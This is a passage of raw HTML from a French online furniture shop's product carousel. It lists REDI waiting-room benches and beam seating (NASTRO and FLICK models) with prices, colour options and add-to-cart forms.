href="https://www.100chaises.fr/534-83756-banc-design-nastro-c2m-ou-sieges-sur-poutre-pour-salle-d-attente-assise-bois-zebrano-structure-acier-peint-avec-tablette.html#/3954-redi_structure_acier_finition-argent_3019" class="color" title="Argent 3019" style="background-image: url(/img/co/3954.jpg)" ><span class="sr-only">Argent 3019</span></a> <a href="https://www.100chaises.fr/534-83755-banc-design-nastro-c2m-ou-sieges-sur-poutre-pour-salle-d-attente-assise-bois-zebrano-structure-acier-peint-avec-tablette.html#/3955-redi_structure_acier_finition-gris_fonce_3032_mat" class="color" title="Gris foncé 3032 mat" style="background-image: url(/img/co/3955.jpg)" ><span class="sr-only">Gris foncé 3032 mat</span></a> <a href="https://www.100chaises.fr/534-83754-banc-design-nastro-c2m-ou-sieges-sur-poutre-pour-salle-d-attente-assise-bois-zebrano-structure-acier-peint-avec-tablette.html#/3957-redi_structure_acier_finition-taupe_3034_mat" class="color" title="Taupe 3034 mat" style="background-image: url(/img/co/3957.jpg)" ><span class="sr-only">Taupe 3034 mat</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/534-83754-banc-design-nastro-c2m-ou-sieges-sur-poutre-pour-salle-d-attente-assise-bois-zebrano-structure-acier-peint-avec-tablette.html#/3957-redi_structure_acier_finition-taupe_3034_mat">Banc design NASTRO-C2M Zébrano ou sièges sur poutre. Assise multiplis de bois de hêtre cintré à la vapeur, épaisseur 10 mm. Finition assise placage bois naturel Zébrano 2&nbsp;faces. Piétement plat d'acier 40x10 mm., structure ou&nbsp;poutre de soutien&nbsp;tube d'acier Ø50 mm, finition peinture au choix voir palette fabricant ou autre dans la gamme RAL, avec tampons...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=534&amp;id_product_attribute=83754" method="post"><input type="hidden" name="id_product" value="534"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/82619-large_default/banc-design-nastro-c2m-ou-sieges-sur-poutre-pour-salle-d-attente-assise-bois-zebrano-structure-acier-peint-avec-tablette.jpg"><meta itemprop="name" content="Banc design NASTRO-C2M ou sièges sur poutre pour salle d&#039;attente, assise bois Zébrano, structure acier peint avec tablette."/><meta itemprop="url" content="https://www.100chaises.fr/534-banc-design-nastro-c2m-ou-sieges-sur-poutre-pour-salle-d-attente-assise-bois-zebrano-structure-acier-peint-avec-tablette.html"/><meta itemprop="description" content="Banc design NASTRO-C2M Zébrano ou sièges sur poutre. Assise multiplis de bois de hêtre cintré à la vapeur, épaisseur 10 mm. Finition assise placage bois naturel Zébrano 2&nbsp;faces. Piétement plat d&#039;acier 40x10 mm., structure ou&nbsp;poutre de soutien&nbsp;tube d&#039;acier Ø50 mm, finition peinture au choix voir palette fabricant ou autre dans la gamme RAL, avec tampons..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="1566.36"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="538" data-id-product-attribute="83846"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/538-83846-banc-design-nastro-c3m-ou-assise-sur-poutre-pour-salle-d-attente-assise-coque-plastique-pietement-acier-peint-avec-tablette.html#/3955-redi_structure_acier_finition-gris_fonce_3032_mat/4039-redi_restylon_plastique_couleur-anthracite" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/82674-home_default/banc-design-nastro-c3m-ou-assise-sur-poutre-pour-salle-d-attente-assise-coque-plastique-pietement-acier-peint-avec-tablette.jpg" alt="Banc ou siège sur poutre design NASTRO, assise blanche, piétement gris foncé avec tablette porte revue." data-full-size-image-url="https://www.100chaises.fr/82674-thickbox_default/banc-design-nastro-c3m-ou-assise-sur-poutre-pour-salle-d-attente-assise-coque-plastique-pietement-acier-peint-avec-tablette.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Banquettes - bancs - poufs</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/538-banc-design-nastro-c3m-ou-assise-sur-poutre-pour-salle-d-attente-assise-coque-plastique-pietement-acier-peint-avec-tablette.html">Banc design NASTRO-C3M ou assise sur poutre pour...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/538-83846-banc-design-nastro-c3m-ou-assise-sur-poutre-pour-salle-d-attente-assise-coque-plastique-pietement-acier-peint-avec-tablette.html#/3955-redi_structure_acier_finition-gris_fonce_3032_mat/4039-redi_restylon_plastique_couleur-anthracite">REDI</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/538-83846-banc-design-nastro-c3m-ou-assise-sur-poutre-pour-salle-d-attente-assise-coque-plastique-pietement-acier-peint-avec-tablette.html#/3955-redi_structure_acier_finition-gris_fonce_3032_mat/4039-redi_restylon_plastique_couleur-anthracite">RE-NASTRO-C3M</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/538-83846-banc-design-nastro-c3m-ou-assise-sur-poutre-pour-salle-d-attente-assise-coque-plastique-pietement-acier-peint-avec-tablette.html#/3955-redi_structure_acier_finition-gris_fonce_3032_mat/4039-redi_restylon_plastique_couleur-anthracite"> <span class="product-price" content="739.56">739,56&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/538-83810-banc-design-nastro-c3m-ou-assise-sur-poutre-pour-salle-d-attente-assise-coque-plastique-pietement-acier-peint-avec-tablette.html#/320-redi_restylon_plastique_couleur-violet/3957-redi_structure_acier_finition-taupe_3034_mat" class="color" title="Violet" style="background-color: Violet" ><span class="sr-only">Violet</span></a> <a href="https://www.100chaises.fr/538-83817-banc-design-nastro-c3m-ou-assise-sur-poutre-pour-salle-d-attente-assise-coque-plastique-pietement-acier-peint-avec-tablette.html#/317-redi_restylon_plastique_couleur-noir/3957-redi_structure_acier_finition-taupe_3034_mat" class="color" title="Noir" style="background-color: noir" ><span class="sr-only">Noir</span></a> <a href="https://www.100chaises.fr/538-83824-banc-design-nastro-c3m-ou-assise-sur-poutre-pour-salle-d-attente-assise-coque-plastique-pietement-acier-peint-avec-tablette.html#/315-redi_restylon_plastique_couleur-blanc/3957-redi_structure_acier_finition-taupe_3034_mat" class="color" title="Blanc" style="background-color: blanc" ><span class="sr-only">Blanc</span></a> <a href="https://www.100chaises.fr/538-83816-banc-design-nastro-c3m-ou-assise-sur-poutre-pour-salle-d-attente-assise-coque-plastique-pietement-acier-peint-avec-tablette.html#/320-redi_restylon_plastique_couleur-violet/3836-redi_structure_acier_finition-blanc_3000_brillant" class="color" title="Blanc 3000 brillant" style="background-image: url(/img/co/3836.jpg)" ><span class="sr-only">Blanc 3000 brillant</span></a> <a href="https://www.100chaises.fr/538-83815-banc-design-nastro-c3m-ou-assise-sur-poutre-pour-salle-d-attente-assise-coque-plastique-pietement-acier-peint-avec-tablette.html#/320-redi_restylon_plastique_couleur-violet/3837-redi_structure_acier_finition-noir_3014_brillant" class="color" title="Noir 3014 brillant" style="background-image: url(/img/co/3837.jpg)" ><span class="sr-only">Noir 3014 brillant</span></a> <a href="https://www.100chaises.fr/538-83814-banc-design-nastro-c3m-ou-assise-sur-poutre-pour-salle-d-attente-assise-coque-plastique-pietement-acier-peint-avec-tablette.html#/320-redi_restylon_plastique_couleur-violet/3951-redi_structure_acier_finition-blanc_3042_mat" class="color" title="Blanc 3042 mat" style="background-image: url(/img/co/3951.jpg)" ><span class="sr-only">Blanc 3042 mat</span></a> <a href="https://www.100chaises.fr/538-83813-banc-design-nastro-c3m-ou-assise-sur-poutre-pour-salle-d-attente-assise-coque-plastique-pietement-acier-peint-avec-tablette.html#/320-redi_restylon_plastique_couleur-violet/3953-redi_structure_acier_finition-noir_3015_mat" class="color" title="Noir 3015 mat" style="background-image: url(/img/co/3953.jpg)" ><span class="sr-only">Noir 3015 mat</span></a> <a href="https://www.100chaises.fr/538-83812-banc-design-nastro-c3m-ou-assise-sur-poutre-pour-salle-d-attente-assise-coque-plastique-pietement-acier-peint-avec-tablette.html#/320-redi_restylon_plastique_couleur-violet/3954-redi_structure_acier_finition-argent_3019" class="color" title="Argent 3019" style="background-image: url(/img/co/3954.jpg)" ><span class="sr-only">Argent 3019</span></a> <a href="https://www.100chaises.fr/538-83811-banc-design-nastro-c3m-ou-assise-sur-poutre-pour-salle-d-attente-assise-coque-plastique-pietement-acier-peint-avec-tablette.html#/320-redi_restylon_plastique_couleur-violet/3955-redi_structure_acier_finition-gris_fonce_3032_mat" class="color" title="Gris foncé 3032 mat" style="background-image: url(/img/co/3955.jpg)" ><span class="sr-only">Gris foncé 3032 mat</span></a> <a href="https://www.100chaises.fr/538-83810-banc-design-nastro-c3m-ou-assise-sur-poutre-pour-salle-d-attente-assise-coque-plastique-pietement-acier-peint-avec-tablette.html#/320-redi_restylon_plastique_couleur-violet/3957-redi_structure_acier_finition-taupe_3034_mat" class="color" title="Taupe 3034 mat" style="background-image: url(/img/co/3957.jpg)" ><span class="sr-only">Taupe 3034 mat</span></a> <a href="https://www.100chaises.fr/538-83831-banc-design-nastro-c3m-ou-assise-sur-poutre-pour-salle-d-attente-assise-coque-plastique-pietement-acier-peint-avec-tablette.html#/3957-redi_structure_acier_finition-taupe_3034_mat/4037-redi_restylon_plastique_couleur-vert_pomme" class="color" title="Vert pomme" style="background-image: url(/img/co/4037.jpg)" ><span class="sr-only">Vert pomme</span></a> <a href="https://www.100chaises.fr/538-83838-banc-design-nastro-c3m-ou-assise-sur-poutre-pour-salle-d-attente-assise-coque-plastique-pietement-acier-peint-avec-tablette.html#/3957-redi_structure_acier_finition-taupe_3034_mat/4038-redi_restylon_plastique_couleur-taupe" class="color" title="Taupe" style="background-image: url(/img/co/4038.jpg)" ><span class="sr-only">Taupe</span></a> <a href="https://www.100chaises.fr/538-83845-banc-design-nastro-c3m-ou-assise-sur-poutre-pour-salle-d-attente-assise-coque-plastique-pietement-acier-peint-avec-tablette.html#/3957-redi_structure_acier_finition-taupe_3034_mat/4039-redi_restylon_plastique_couleur-anthracite" class="color" title="Anthracite" style="background-image: url(/img/co/4039.jpg)" ><span class="sr-only">Anthracite</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/538-83846-banc-design-nastro-c3m-ou-assise-sur-poutre-pour-salle-d-attente-assise-coque-plastique-pietement-acier-peint-avec-tablette.html#/3955-redi_structure_acier_finition-gris_fonce_3032_mat/4039-redi_restylon_plastique_couleur-anthracite">Banc design ou siège sur poutre design&nbsp;NASTRO-C3M&nbsp;pour salle d'attente, assises 3 places coque plastique en "Restylon", monobloc, teinté dans la masse. Couleurs noir, blanc, gris taupe, violet, vert pomme et anthracite. Possibilité de patchwork des couleurs d'assise (mélange) info à commandes@100chaises.fr ou sur l'espace "message" lors de votre commande....</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=538&amp;id_product_attribute=83846" method="post"><input type="hidden" name="id_product" value="538"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/82674-large_default/banc-design-nastro-c3m-ou-assise-sur-poutre-pour-salle-d-attente-assise-coque-plastique-pietement-acier-peint-avec-tablette.jpg"><meta itemprop="name" content="Banc design NASTRO-C3M ou assise sur poutre pour salle d&#039;attente, assise coque plastique, piétement acier peint avec tablette."/><meta itemprop="url" content="https://www.100chaises.fr/538-banc-design-nastro-c3m-ou-assise-sur-poutre-pour-salle-d-attente-assise-coque-plastique-pietement-acier-peint-avec-tablette.html"/><meta itemprop="description" content="Banc design ou siège sur poutre design&nbsp;NASTRO-C3M&nbsp;pour salle d&#039;attente, assises 3 places coque plastique en &quot;Restylon&quot;, monobloc, teinté dans la masse. Couleurs noir, blanc, gris taupe, violet, vert pomme et anthracite. Possibilité de patchwork des couleurs d&#039;assise (mélange) info à commandes@100chaises.fr ou sur l&#039;espace &quot;message&quot; lors de votre commande...."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="739.56"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="691" data-id-product-attribute="83732"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/691-83732-banc-design-pour-salle-d-attente-nastro-c5-ou-siege-sur-poutre-coque-plastique-couleur-pietement-acier-peint.html#/315-redi_restylon_plastique_couleur-blanc/3836-redi_structure_acier_finition-blanc_3000_brillant" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/82585-home_default/banc-design-pour-salle-d-attente-nastro-c5-ou-siege-sur-poutre-coque-plastique-couleur-pietement-acier-peint.jpg" alt="Banc ou siège sur poutre design NASTRO, assise coque plastique couleur, piétement acier peint." data-full-size-image-url="https://www.100chaises.fr/82585-thickbox_default/banc-design-pour-salle-d-attente-nastro-c5-ou-siege-sur-poutre-coque-plastique-couleur-pietement-acier-peint.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Banquettes - bancs - poufs</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/691-banc-design-pour-salle-d-attente-nastro-c5-ou-siege-sur-poutre-coque-plastique-couleur-pietement-acier-peint.html">Banc design pour salle d&#039;attente NASTRO-C5 ou siège...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/691-83732-banc-design-pour-salle-d-attente-nastro-c5-ou-siege-sur-poutre-coque-plastique-couleur-pietement-acier-peint.html#/315-redi_restylon_plastique_couleur-blanc/3836-redi_structure_acier_finition-blanc_3000_brillant">REDI</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/691-83732-banc-design-pour-salle-d-attente-nastro-c5-ou-siege-sur-poutre-coque-plastique-couleur-pietement-acier-peint.html#/315-redi_restylon_plastique_couleur-blanc/3836-redi_structure_acier_finition-blanc_3000_brillant">RE-NASTRO-C5</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/691-83732-banc-design-pour-salle-d-attente-nastro-c5-ou-siege-sur-poutre-coque-plastique-couleur-pietement-acier-peint.html#/315-redi_restylon_plastique_couleur-blanc/3836-redi_structure_acier_finition-blanc_3000_brillant"> <span class="product-price" content="927.36">927,36&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/691-83712-banc-design-pour-salle-d-attente-nastro-c5-ou-siege-sur-poutre-coque-plastique-couleur-pietement-acier-peint.html#/320-redi_restylon_plastique_couleur-violet/3957-redi_structure_acier_finition-taupe_3034_mat" class="color" title="Violet" style="background-color: Violet" ><span class="sr-only">Violet</span></a> <a href="https://www.100chaises.fr/691-83719-banc-design-pour-salle-d-attente-nastro-c5-ou-siege-sur-poutre-coque-plastique-couleur-pietement-acier-peint.html#/317-redi_restylon_plastique_couleur-noir/3957-redi_structure_acier_finition-taupe_3034_mat" class="color" title="Noir" style="background-color: noir" ><span class="sr-only">Noir</span></a> <a href="https://www.100chaises.fr/691-83726-banc-design-pour-salle-d-attente-nastro-c5-ou-siege-sur-poutre-coque-plastique-couleur-pietement-acier-peint.html#/315-redi_restylon_plastique_couleur-blanc/3957-redi_structure_acier_finition-taupe_3034_mat" class="color" title="Blanc" style="background-color: blanc" ><span class="sr-only">Blanc</span></a> <a href="https://www.100chaises.fr/691-83718-banc-design-pour-salle-d-attente-nastro-c5-ou-siege-sur-poutre-coque-plastique-couleur-pietement-acier-peint.html#/320-redi_restylon_plastique_couleur-violet/3836-redi_structure_acier_finition-blanc_3000_brillant" class="color" title="Blanc 3000 brillant" style="background-image: url(/img/co/3836.jpg)" ><span class="sr-only">Blanc 3000 brillant</span></a> <a href="https://www.100chaises.fr/691-83717-banc-design-pour-salle-d-attente-nastro-c5-ou-siege-sur-poutre-coque-plastique-couleur-pietement-acier-peint.html#/320-redi_restylon_plastique_couleur-violet/3837-redi_structure_acier_finition-noir_3014_brillant" class="color" title="Noir 3014 brillant" style="background-image: url(/img/co/3837.jpg)" ><span class="sr-only">Noir 3014 brillant</span></a> <a href="https://www.100chaises.fr/691-83716-banc-design-pour-salle-d-attente-nastro-c5-ou-siege-sur-poutre-coque-plastique-couleur-pietement-acier-peint.html#/320-redi_restylon_plastique_couleur-violet/3951-redi_structure_acier_finition-blanc_3042_mat" class="color" title="Blanc 3042 mat" style="background-image: url(/img/co/3951.jpg)" ><span class="sr-only">Blanc 3042 mat</span></a> <a href="https://www.100chaises.fr/691-83715-banc-design-pour-salle-d-attente-nastro-c5-ou-siege-sur-poutre-coque-plastique-couleur-pietement-acier-peint.html#/320-redi_restylon_plastique_couleur-violet/3953-redi_structure_acier_finition-noir_3015_mat" class="color" title="Noir 3015 mat" style="background-image: url(/img/co/3953.jpg)" ><span class="sr-only">Noir 3015 mat</span></a> <a href="https://www.100chaises.fr/691-83714-banc-design-pour-salle-d-attente-nastro-c5-ou-siege-sur-poutre-coque-plastique-couleur-pietement-acier-peint.html#/320-redi_restylon_plastique_couleur-violet/3954-redi_structure_acier_finition-argent_3019" class="color" title="Argent 3019" style="background-image: url(/img/co/3954.jpg)" ><span class="sr-only">Argent 3019</span></a> <a href="https://www.100chaises.fr/691-83713-banc-design-pour-salle-d-attente-nastro-c5-ou-siege-sur-poutre-coque-plastique-couleur-pietement-acier-peint.html#/320-redi_restylon_plastique_couleur-violet/3955-redi_structure_acier_finition-gris_fonce_3032_mat" class="color" title="Gris foncé 3032 mat" style="background-image: url(/img/co/3955.jpg)" ><span class="sr-only">Gris foncé 3032 mat</span></a> <a href="https://www.100chaises.fr/691-83712-banc-design-pour-salle-d-attente-nastro-c5-ou-siege-sur-poutre-coque-plastique-couleur-pietement-acier-peint.html#/320-redi_restylon_plastique_couleur-violet/3957-redi_structure_acier_finition-taupe_3034_mat" class="color" title="Taupe 3034 mat" style="background-image: url(/img/co/3957.jpg)" ><span class="sr-only">Taupe 3034 mat</span></a> <a href="https://www.100chaises.fr/691-83733-banc-design-pour-salle-d-attente-nastro-c5-ou-siege-sur-poutre-coque-plastique-couleur-pietement-acier-peint.html#/3957-redi_structure_acier_finition-taupe_3034_mat/4037-redi_restylon_plastique_couleur-vert_pomme" class="color" title="Vert pomme" style="background-image: url(/img/co/4037.jpg)" ><span class="sr-only">Vert pomme</span></a> <a href="https://www.100chaises.fr/691-83740-banc-design-pour-salle-d-attente-nastro-c5-ou-siege-sur-poutre-coque-plastique-couleur-pietement-acier-peint.html#/3957-redi_structure_acier_finition-taupe_3034_mat/4038-redi_restylon_plastique_couleur-taupe" class="color" title="Taupe" style="background-image: url(/img/co/4038.jpg)" ><span class="sr-only">Taupe</span></a> <a href="https://www.100chaises.fr/691-83747-banc-design-pour-salle-d-attente-nastro-c5-ou-siege-sur-poutre-coque-plastique-couleur-pietement-acier-peint.html#/3957-redi_structure_acier_finition-taupe_3034_mat/4039-redi_restylon_plastique_couleur-anthracite" class="color" title="Anthracite" style="background-image: url(/img/co/4039.jpg)" ><span class="sr-only">Anthracite</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/691-83732-banc-design-pour-salle-d-attente-nastro-c5-ou-siege-sur-poutre-coque-plastique-couleur-pietement-acier-peint.html#/315-redi_restylon_plastique_couleur-blanc/3836-redi_structure_acier_finition-blanc_3000_brillant">Banc design NASTRO-C5, ou siège sur poutre pour salle d'attente, assise 5 places coque plastique "Restylon" monobloc, teinté dans la masse de couleurs violet, noir, gris taupe, blanc, anthracite ou vert pomme. Possibilité de patchwork des couleurs d'assise (mélange) info à commandes@100chaises.fr ou sur l'espace "message" lors de votre commande. Piétement...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=691&amp;id_product_attribute=83732" method="post"><input type="hidden" name="id_product" value="691"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/82585-large_default/banc-design-pour-salle-d-attente-nastro-c5-ou-siege-sur-poutre-coque-plastique-couleur-pietement-acier-peint.jpg"><meta itemprop="name" content="Banc design pour salle d&#039;attente NASTRO-C5 ou siège sur poutre coque plastique couleur, piétement acier peint."/><meta itemprop="url" content="https://www.100chaises.fr/691-banc-design-pour-salle-d-attente-nastro-c5-ou-siege-sur-poutre-coque-plastique-couleur-pietement-acier-peint.html"/><meta itemprop="description" content="Banc design NASTRO-C5, ou siège sur poutre pour salle d&#039;attente, assise 5 places coque plastique &quot;Restylon&quot; monobloc, teinté dans la masse de couleurs violet, noir, gris taupe, blanc, anthracite ou vert pomme. Possibilité de patchwork des couleurs d&#039;assise (mélange) info à commandes@100chaises.fr ou sur l&#039;espace &quot;message&quot; lors de votre commande. Piétement..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="927.36"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="728" data-id-product-attribute="82949"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/728-82949-banc-design-flick-ou-sieges-sur-poutre-pour-salle-d-attente-structure-acier-peint-assise-coque-plastique-couleur-avec-coussin.html#/267-redi_polypropylene-blanc/3939-redi_tissu_alcantara-mercis_terre_344/3954-redi_structure_acier_finition-argent_3019" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/81964-home_default/banc-design-flick-ou-sieges-sur-poutre-pour-salle-d-attente-structure-acier-peint-assise-coque-plastique-couleur-avec-coussin.jpg" alt="Banc design 3 places FLICK, ou assise sur poutre, piétement gris-argent. Assise plastique blanc coussin tissu marron." data-full-size-image-url="https://www.100chaises.fr/81964-thickbox_default/banc-design-flick-ou-sieges-sur-poutre-pour-salle-d-attente-structure-acier-peint-assise-coque-plastique-couleur-avec-coussin.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Banquettes - bancs - poufs</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/728-banc-design-flick-ou-sieges-sur-poutre-pour-salle-d-attente-structure-acier-peint-assise-coque-plastique-couleur-avec-coussin.html">Banc design FLICK ou sièges sur poutre pour salle...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/728-82949-banc-design-flick-ou-sieges-sur-poutre-pour-salle-d-attente-structure-acier-peint-assise-coque-plastique-couleur-avec-coussin.html#/267-redi_polypropylene-blanc/3939-redi_tissu_alcantara-mercis_terre_344/3954-redi_structure_acier_finition-argent_3019">REDI</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/728-82949-banc-design-flick-ou-sieges-sur-poutre-pour-salle-d-attente-structure-acier-peint-assise-coque-plastique-couleur-avec-coussin.html#/267-redi_polypropylene-blanc/3939-redi_tissu_alcantara-mercis_terre_344/3954-redi_structure_acier_finition-argent_3019">RE-FLICK-C3</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/728-82949-banc-design-flick-ou-sieges-sur-poutre-pour-salle-d-attente-structure-acier-peint-assise-coque-plastique-couleur-avec-coussin.html#/267-redi_polypropylene-blanc/3939-redi_tissu_alcantara-mercis_terre_344/3954-redi_structure_acier_finition-argent_3019"> <span class="product-price" content="782.4">782,40&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/728-82936-banc-design-flick-ou-sieges-sur-poutre-pour-salle-d-attente-structure-acier-peint-assise-coque-plastique-couleur-avec-coussin.html#/267-redi_polypropylene-blanc/3957-redi_structure_acier_finition-taupe_3034_mat/4022-redi_tissu_alcantara-sans_coussin" class="color" title="Blanc" style="background-color: blanc" ><span class="sr-only">Blanc</span></a> <a href="https://www.100chaises.fr/728-82942-banc-design-flick-ou-sieges-sur-poutre-pour-salle-d-attente-structure-acier-peint-assise-coque-plastique-couleur-avec-coussin.html#/718-redi_polypropylene-anthracite/3957-redi_structure_acier_finition-taupe_3034_mat/4022-redi_tissu_alcantara-sans_coussin" class="color" title="Anthracite" style="background-color: anthracite" ><span class="sr-only">Anthracite</span></a> <a href="https://www.100chaises.fr/728-82939-banc-design-flick-ou-sieges-sur-poutre-pour-salle-d-attente-structure-acier-peint-assise-coque-plastique-couleur-avec-coussin.html#/3871-redi_polypropylene-gris_tourterelle/3957-redi_structure_acier_finition-taupe_3034_mat/4022-redi_tissu_alcantara-sans_coussin" class="color" title="Gris-Tourterelle" style="background-image: url(/img/co/3871.jpg)" ><span class="sr-only">Gris-Tourterelle</span></a> <a href="https://www.100chaises.fr/728-82933-banc-design-flick-ou-sieges-sur-poutre-pour-salle-d-attente-structure-acier-peint-assise-coque-plastique-couleur-avec-coussin.html#/3957-redi_structure_acier_finition-taupe_3034_mat/3979-redi_polypropylene-vert_pomme/4022-redi_tissu_alcantara-sans_coussin" class="color" title="Vert pomme" style="background-image: url(/img/co/3979.jpg)" ><span class="sr-only">Vert pomme</span></a> <a href="https://www.100chaises.fr/728-82935-banc-design-flick-ou-sieges-sur-poutre-pour-salle-d-attente-structure-acier-peint-assise-coque-plastique-couleur-avec-coussin.html#/3937-redi_tissu_alcantara-mercis_noir_302/3957-redi_structure_acier_finition-taupe_3034_mat/3979-redi_polypropylene-vert_pomme" class="color" title="Mercis-noir 302" style="background-image: url(/img/co/3937.jpg)" ><span class="sr-only">Mercis-noir 302</span></a> <a href="https://www.100chaises.fr/728-82969-banc-design-flick-ou-sieges-sur-poutre-pour-salle-d-attente-structure-acier-peint-assise-coque-plastique-couleur-avec-coussin.html#/3951-redi_structure_acier_finition-blanc_3042_mat/3979-redi_polypropylene-vert_pomme/4022-redi_tissu_alcantara-sans_coussin" class="color" title="Blanc 3042 mat" style="background-image: url(/img/co/3951.jpg)" ><span class="sr-only">Blanc 3042 mat</span></a> <a href="https://www.100chaises.fr/728-82934-banc-design-flick-ou-sieges-sur-poutre-pour-salle-d-attente-structure-acier-peint-assise-coque-plastique-couleur-avec-coussin.html#/3939-redi_tissu_alcantara-mercis_terre_344/3957-redi_structure_acier_finition-taupe_3034_mat/3979-redi_polypropylene-vert_pomme" class="color" title="Mercis-terre 344" style="background-image: url(/img/co/3939.jpg)" ><span class="sr-only">Mercis-terre 344</span></a> <a href="https://www.100chaises.fr/728-82957-banc-design-flick-ou-sieges-sur-poutre-pour-salle-d-attente-structure-acier-peint-assise-coque-plastique-couleur-avec-coussin.html#/3953-redi_structure_acier_finition-noir_3015_mat/3979-redi_polypropylene-vert_pomme/4022-redi_tissu_alcantara-sans_coussin" class="color" title="Noir 3015 mat" style="background-image: url(/img/co/3953.jpg)" ><span class="sr-only">Noir 3015 mat</span></a> <a href="https://www.100chaises.fr/728-82933-banc-design-flick-ou-sieges-sur-poutre-pour-salle-d-attente-structure-acier-peint-assise-coque-plastique-couleur-avec-coussin.html#/3957-redi_structure_acier_finition-taupe_3034_mat/3979-redi_polypropylene-vert_pomme/4022-redi_tissu_alcantara-sans_coussin" class="color" title="Sans coussin" style="background-image: url(/img/co/4022.jpg)" ><span class="sr-only">Sans coussin</span></a> <a href="https://www.100chaises.fr/728-82945-banc-design-flick-ou-sieges-sur-poutre-pour-salle-d-attente-structure-acier-peint-assise-coque-plastique-couleur-avec-coussin.html#/3954-redi_structure_acier_finition-argent_3019/3979-redi_polypropylene-vert_pomme/4022-redi_tissu_alcantara-sans_coussin" class="color" title="Argent 3019" style="background-image: url(/img/co/3954.jpg)" ><span class="sr-only">Argent 3019</span></a> <a 